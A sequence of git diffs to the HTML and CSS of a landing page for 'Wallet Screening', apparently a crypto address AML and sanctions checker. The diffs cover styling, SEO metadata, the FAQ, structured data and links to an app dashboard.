+  .topbar{
+    gap:12px;
+    min-height:62px;
+    padding:14px 16px;
+  }
+  .nav{display:none}
+  .brand span{
+    max-width:178px;
+    overflow:hidden;
+    text-overflow:ellipsis;
+  }
+}
+
+@media(max-width:430px){
+  .stage{
+    padding:4px 16px 8px;
+    justify-content:center;
+  }
+  h1{
+    font-size:2.62rem;
+    line-height:1.04;
+  }
+  .sub{
+    margin-top:12px;
+    font-size:.98rem;
+  }
+  .screen-card{
+    margin-top:22px;
+    padding:15px;
+    border-radius:18px;
+  }
+  .wallet-field{
+    min-height:56px;
+    padding:8px;
+  }
+  .status-row{
+    align-items:flex-start;
+    flex-direction:column;
+    gap:4px;
+    padding:12px;
+  }
+  .primary{
+    min-height:52px;
+  }
+  .foot{
+    padding:9px 16px 14px;
+    font-size:.82rem;
+  }
+}
+
+@media(max-width:360px){
+  .ghost{padding:0 13px}
+  .brand span{max-width:150px}
+  h1{font-size:2.35rem}
+  .asset-chip span{display:none}
+}


==== commit 8ec0ace3: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,110 +3,368 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Wallet Screening</title>
-  <meta name="description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
+  <title>Wallet Screening - DeFi Risk Check</title>
+  <meta name="description" content="Wallet Screening helps check DeFi wallet risk before you interact. Paste an address, review chain exposure, and open the app for live results.">
+  <meta name="theme-color" content="#F5F7FA">
   <link rel="canonical" href="https://wallet-screening.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F7F9">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Wallet Screening">
-  <meta property="og:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
-  <meta property="og:url" content="https://wallet-screening.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Wallet Screening">
-  <meta name="twitter:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://wallet-screening.github.io/#website",
-        "url": "https://wallet-screening.github.io/",
-        "name": "Wallet Screening",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://wallet-screening.github.io/#app",
-        "name": "Wallet Screening",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://wallet-screening.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://wallet-screening.github.io/#organization",
-        "name": "Wallet Screening",
-        "url": "https://wallet-screening.github.io/",
-        "logo": "https://wallet-screening.github.io/favicon.png"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Wallet Screening - DeFi Risk Check">
+  <meta property="og:description" content="Screen wallet addresses for DeFi risk signals, sanctions exposure, and on-chain context before you interact.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://wallet-screening.github.io/">
+  <style>
+  :root{
+    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
+    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
+    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,0.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
+    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (diagonal hatch + cool glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
+      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- checker card ---------- */
+  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
+  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
+  .chainchip img{width:22px; height:22px; border-radius:50%}
+  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
+  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
+  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
+  .run svg{width:17px; height:17px}
+  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
+  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
+  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
+  .checks{display:grid; gap:8px}
+  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
+  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
+  .chk .ci svg{width:14px; height:14px}
+  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- what it checks ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col grid) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" aria-label="Wallet Screening home">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Wallet Screening</span>
     </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="nofollow noopener noreferrer">FATF virtual assets</a>
-      <a href="https://ofac.treasury.gov/sanctions-list-service" target="_blank" rel="nofollow noopener noreferrer">OFAC sanctions lists</a>
-      <a href="https://www.investopedia.com/terms/m/moneylaundering.asp" target="_blank" rel="nofollow noopener noreferrer">Money laundering guide</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Wallet Screening</h1>
-      <p class="sub"><strong>Wallet Screening</strong> checks a crypto wallet address for AML and sanctions risk before you transact.</p>
-    </section>
-
-    <section class="screen-card" aria-label="Screening preview">
-      <label class="field-label" for="wallet-address">Wallet address</label>
-      <div class="wallet-field">
-        <span class="asset-chip" aria-label="Ethereum">
-          <img src="eth.png" width="22" height="22" alt="">
-          <span>ETH</span>
-        </span>
-        <input id="wallet-address" type="text" value="0x&hellip; checked in app" readonly aria-readonly="true">
-      </div>
-
-      <div class="status-row">
-        <span>Risk &mdash; checked in app</span>
-        <button class="note-toggle" type="button" aria-expanded="false" aria-controls="risk-note">Risk note</button>
-      </div>
-      <p class="risk-note" id="risk-note" hidden>Sanctions and AML context opens in the app.</p>
-
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Wallet &amp; Transaction Screening</span>
+        <h1>Wallet Screening</h1>
+        <p class="deck">Wallet Screening checks a crypto address before you swap, receive funds, approve a contract, or interact with <a class="cite" href="https://ethereum.org/en/defi/" rel="nofollow noopener noreferrer">non-custodial DeFi</a> - <strong>read-only</strong>, with live results in the app.</p>
+        <ul class="chips">
+          <li>Address risk signals</li>
+          <li>Sanctions exposure</li>
+          <li>Transaction context</li>
+          <li>No wallet needed</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Screening preview">
+        <div class="card-head">
+          <span class="ct">Screening</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <span class="flabel">Wallet or transaction</span>
+        <div class="infield">
+          <span class="chainchip"><img src="eth.png" alt="Ethereum">ETH</span>
+          <span class="addr">Paste address or tx hash</span>
+        </div>
+        <a class="run" href="dashboard/">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></svg>
+          Run screening
+        </a>
+        <div class="result">
+          <div class="rtop">
+            <span class="rt">What gets checked</span>
+            <span class="rpill">Result in app</span>
+          </div>
+          <div class="checks">
+            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg></span>Sanctions &amp; watchlists</div>
+            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 17h.01M10.3 3.9 1.8 18a2 2 0 0 0 1.7 3h17a2 2 0 0 0 1.7-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg></span>High-risk exposure</div>
+            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9 9l6 6M15 9l-6 6"/></svg></span>Mixer &amp; illicit-source flags</div>
+          </div>
+        </div>
+        <p class="note">Read-only &middot; no wallet connection &middot; result shown in the app</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Run Wallet Screening in three steps</h2>
+        <p>The workflow is built for quick pre-transaction checks: paste an address, let the app compare on-chain behavior with <a class="cite" href="https://www.fatf-gafi.org/" rel="nofollow noopener noreferrer">AML guidance</a>, then review the result before you act.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">1</span>
+          <h3>Paste the wallet</h3>
+          <p>Enter an address or transaction hash for the account you want to review. The app does not ask for a seed phrase, signature, or wallet connection.</p>
+        </div>
+        <div class="step">
+          <span class="num">2</span>
+          <h3>Check chain activity</h3>
+          <p>Wallet Screening reads public transaction history, counterparties, contract interactions, and explorer-visible movement on networks such as Ethereum.</p>
+        </div>
+        <div class="step">
+          <span class="num">3</span>
+          <h3>Review the context</h3>
+          <p>Open the result in the app to see risk indicators, supported-chain coverage, timing, and any cost or usage limits before taking the next step.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="checks">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg>What it checks</span>
+        <h2 class="h2">Why screen a wallet before you interact?</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/><path d="M9 12l2 2 4-4"/></svg></span>
+          <h3>Sanctions &amp; watchlists</h3>
+          <p>Check whether a wallet has exposure to <a class="cite" href="https://ofac.treasury.gov/" rel="nofollow noopener noreferrer">OFAC sanctions</a>, restricted entities, or wallet clusters that deserve extra review.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg></span>
+          <h3>On-chain exposure</h3>
+          <p>Trace public activity through a <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">block explorer</a> style view, including counterparties, token flows, contract calls, and high-risk source patterns.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 12s3.5-7 10-7 10 7 10 7-3.5 7-10 7-10-7-10-7z"/><circle cx="12" cy="12" r="3"/></svg></span>
+          <h3>Read-only safety</h3>
+          <p>You screen by <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">wallet address</a>, so private keys stay out of the flow and no approval or transaction can be triggered by the checker.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Wallet Screening questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Wallet Screening?</h3>
+          <p>Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>What does it look for?</h3>
+          <p>It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in <a class="cite" href="https://www.chainalysis.com/" rel="nofollow noopener noreferrer">blockchain analytics</a>.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>Do I need to connect a wallet?</h3>
+          <p>No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>Which chains and assets are supported?</h3>
+          <p>The app is built for major EVM wallet and token activity, with supported networks listed on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>How long does a check take?</h3>
+          <p>Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>What does it cost?</h3>
+          <p>Open the app to see any current pricing, limits, or access requirements before you run a screening.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Wallet Screening</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for screening a wallet address or transaction before you interact.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How read-only checks keep wallet connections, approvals, and private keys out of the screening flow.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets available for wallet and transaction screening in the app.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">Wallet Screening &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var button = document.querySelector(".note-toggle");
-    var note = document.getElementById("risk-note");
-    if (!button || !note) return;
-    button.addEventListener("click", function(){
-      var open = button.getAttribute("aria-expanded") === "true";
-      button.setAttribute("aria-expanded", String(!open));
-      note.hidden = open;
-    });
-  })();
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not legal or financial advice.</p>
+      <p style="margin-top:6px"><b>Wallet Screening</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://wallet-screening.github.io/#website","url":"https://wallet-screening.github.io/","name":"Wallet Screening"},
+    {"@type":"Organization","@id":"https://wallet-screening.github.io/#org","name":"Wallet Screening","url":"https://wallet-screening.github.io/","logo":"https://wallet-screening.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Wallet Screening","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://wallet-screening.github.io/","description":"Read-only DeFi wallet screening app for checking wallet addresses and transaction hashes against sanctions exposure and on-chain risk signals."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Wallet Screening?","acceptedAnswer":{"@type":"Answer","text":"Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it."}},
+      {"@type":"Question","name":"What does it look for?","acceptedAnswer":{"@type":"Answer","text":"It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in blockchain analytics."}},
+      {"@type":"Question","name":"Do I need to connect a wallet?","acceptedAnswer":{"@type":"Answer","text":"No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The app is built for major EVM wallet and token activity, with supported networks listed on the supported chains page."}},
+      {"@type":"Question","name":"How long does a check take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Open the app to see any current pricing, limits, or access requirements before you run a screening."}}
+    ]}
+  ]}
   </script>
 </body>
-</html>
+</html>

==== commit b95c22b4: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,368 +3,296 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Wallet Screening - DeFi Risk Check</title>
-  <meta name="description" content="Wallet Screening helps check DeFi wallet risk before you interact. Paste an address, review chain exposure, and open the app for live results.">
-  <meta name="theme-color" content="#F5F7FA">
+  <title>Wallet-screening — Screen every wallet before transacting</title>
+  <meta name="description" content="Wallet screening is the process of assessing cryptocurrency addresses against blockchain risk intelligence to identify sanctions exposure and links to">
+  <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
+  <meta name="theme-color" content="#eef0f3">
   <link rel="canonical" href="https://wallet-screening.github.io/">
-  <meta name="robots" content="index,follow">
